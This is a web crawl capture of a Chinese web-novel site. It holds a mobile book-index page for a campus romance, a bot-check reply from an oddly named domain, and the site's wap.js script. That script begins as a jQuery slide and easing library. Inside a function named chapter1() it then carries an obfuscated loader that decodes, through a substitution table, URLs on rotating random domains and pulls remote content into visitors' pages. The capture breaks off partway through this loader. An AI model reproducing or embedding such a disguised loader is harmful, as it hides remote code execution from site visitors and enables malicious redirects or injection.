

--- FILE ---
content_type: text/html
request_url: https://m.seyuwen.com/book/6337/
body_size: 2866
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="canonical" href="https://m.seyuwen.com/book/6337.html">
<title>再见，过客-ning-校园言情-色欲文手机阅读</title>
<meta name="keywords" content="再见，过客,再见，过客全文字手打,再见，过客手机免费阅读,再见，过客txt下载,ning,校园言情" />
<meta name="description" content="再见，过客是作家ning的最新作品,色欲文提供再见，过客全文字手打,再见，过客手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="再见，过客"/>
<meta property="og:description" content="我，是个天不怕地不怕，唯独怕感情的人。小时候，我常常跟妈妈说：“妈咪，我长大后不要结婚可以吗？我不想生小孩。”那时候，妈妈只会微微笑的讲我还小，长大后就会明白了。回想起16年前的自己，那.."/>
<meta property="og:image" content="https://img.seyuwen.com/image/6/6337/6337s.jpg"/>
<meta property="og:novel:category" content="校园言情"/>
<meta property="og:novel:author" content="ning"/>
<meta property="og:novel:book_name" content="再见，过客"/>
<meta property="og:novel:read_url" content="https://m.seyuwen.com/book/6337/"/>
<meta property="og:url" content="https://m.seyuwen.com/book/6337/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2025-02-08 17:14:38"/>
<meta property="og:novel:latest_chapter_name" content="第十五章（完结）：再见，过客"/>
<meta property="og:novel:latest_chapter_url" content="https://m.seyuwen.com/book/6337/751896.html"/>
<link rel="stylesheet" type="text/css" href="https://m.seyuwen.com/wapcss/css.css" />
<script type="text/javascript" src="https://m.seyuwen.com/wapjs/jquery.min.js"></script>
<script type="text/javascript" src="https://m.seyuwen.com/wapjs/wap.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="navall">
    <div class="goback"><a href="javascript:history.go(-1);">返回</a></div>
    <div class="gohome"><a href="https://m.seyuwen.com">色欲文</a></div>
    <div class="pagetitle">小说信息</div>
    <div class="gosearch"><a href="https://m.seyuwen.com/s.php">搜索</a></div>
</div>

<div class="info">
	<div class="fm"><img src="https://img.seyuwen.com/image/6/6337/6337s.jpg" alt="再见，过客" height="110" width="90"/></div>
    <ul class="article">
    	<li><h1>再见，过客</h1></li>
        <li class="author">作者：ning</li>
        <li class="lastchapter">更新：2025-02-08 17:14:38</li>
        <li class="lastchapter"><a href="https://m.seyuwen.com/book/6337/751896.html">最新：第十五章（完结）：再见，过客</a></li>
        <li class="markbtn"><i></i><span><a href="/sort/1-1.html">校园言情</a></span></li>
        <li class="markbtn lianzai"><i></i><span>连载中</span></li>
    </ul>
</div>

<div class="funcbtns">
    <a href="https://m.seyuwen.com/book/6337/751845.html">开始阅读</a>
    <a href="javascript:addbookcase(6337,0);">加入书架</a>
    <a href="javascript:uservote(6337);" class="noborder">推荐本书</a>
    <a href="https://m.seyuwen.com/mybook.php" class="noborder">打开书架</a>
    <div class="shizi"></div>
    <div class="clear"></div>
</div>

<div class="intro"><span class="title">小说简介：</span>    我，是个天不怕地不怕，唯独怕感情的人。    小时候，我常常跟妈妈说：“妈咪，我长大后不要结婚可以吗？我不想生小孩。”那时候，妈妈只会微微笑的讲我还小，长大后就会明白了。    回想起16年前的自己，那..</div>
<script>info1();</script>
<div class="chapters">
	<p class="p1 titleall">最新章节 <span>2025-02-08 17:14:38 更新</span></p>
    <ul>        <li><a href="https://m.seyuwen.com/book/6337/751896.html" target="_blank">第十五章（完结）：再见，过客</a></li>
            <li><a href="https://m.seyuwen.com/book/6337/751893.html" target="_blank">第十四章：等待（二）</a></li>
            <li><a href="https://m.seyuwen.com/book/6337/751889.html" target="_blank">第十三章：等待（一）</a></li>
            <li><a href="https://m.seyuwen.com/book/6337/751885.html" target="_blank">第十二章：爱情</a></li>
            <li><a href="https://m.seyuwen.com/book/6337/751880.html" target="_blank">第十一章：疏远</a></li>
    </ul>
</div>

<div class="chapters">
    <p class="p1 titleall">全部章节 (第1/1页)</p>
    <ul>
        <li><a href="https://m.seyuwen.com/book/6337/751845.html" target="_blank">第一章：插肩而过</a></li><li><a href="https://m.seyuwen.com/book/6337/751848.html" target="_blank">第二章：再见</a></li><li><a href="https://m.seyuwen.com/book/6337/751851.html" target="_blank">第三章：巧遇</a></li><li><a href="https://m.seyuwen.com/book/6337/751854.html" target="_blank">第四章：欣赏</a></li><li><a href="https://m.seyuwen.com/book/6337/751857.html" target="_blank">第五章：聊天</a></li><li><a href="https://m.seyuwen.com/book/6337/751860.html" target="_blank">第六章：情侣</a></li><li><a href="https://m.seyuwen.com/book/6337/751863.html" target="_blank">第七章：改变</a></li><li><a href="https://m.seyuwen.com/book/6337/751867.html" target="_blank">第八章：再见2011年</a></li><li><a href="https://m.seyuwen.com/book/6337/751871.html" target="_blank">第九章：讨厌</a></li><li><a href="https://m.seyuwen.com/book/6337/751876.html" target="_blank">第十章：吵架</a></li><li><a href="https://m.seyuwen.com/book/6337/751880.html" target="_blank">第十一章：疏远</a></li><li><a href="https://m.seyuwen.com/book/6337/751885.html" target="_blank">第十二章：爱情</a></li><li><a href="https://m.seyuwen.com/book/6337/751889.html" target="_blank">第十三章：等待（一）</a></li><li><a href="https://m.seyuwen.com/book/6337/751893.html" target="_blank">第十四章：等待（二）</a></li><li><a href="https://m.seyuwen.com/book/6337/751896.html" target="_blank">第十五章（完结）：再见，过客</a></li>    </ul>
</div>
<div class="listpage">
    <span class="left"><a class="before" disabled="disabled">上一页</a></span>
    <span class="middle"><a href="javascript:showPages();">第 1 - 20 章</a></span>
    <span class="right"><a class="before" disabled="disabled">下一页</a></span>
</div>
<div class="pagelistbg"></div>
<div class="pagelist">
    <ul>
        <li class="curr"><span>第 1 - 20 章</span></li>
    </ul>
</div>
<script>info2();</script>
<div><script>_17mb_bottom();</script></div>
<div class="foot">
	<ul>
		<li><a href="https://m.seyuwen.com">色欲文</a></li>
		<li><a href="https://m.seyuwen.com/s.php">找小说</a></li>
		<li><a href="https://m.seyuwen.com/mybook.php">书架</a></li>
		<li><a href="https://m.seyuwen.com/history.html">足迹</a></li>
	</ul>
	<div class="clear"></div>
	<div>
		<p>网站所有小说均来自于会员上传，如有侵权请联系。</p>
		<div><script>_17mb_tj();_17mb_all();</script></div>
	</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div style="display: none;">
<script src="/js/analytics.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mon19.bugs01190ko.com/1768803667594.Nf8kc7FVXqEwbmY9FRqtqG.1673.doc?1768803667594
body_size: -54
content:
is bot

--- FILE ---
content_type: application/javascript
request_url: https://m.seyuwen.com/astyle/wap.js
body_size: 9486
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
   /**
* <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->
* <!-- JS����:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 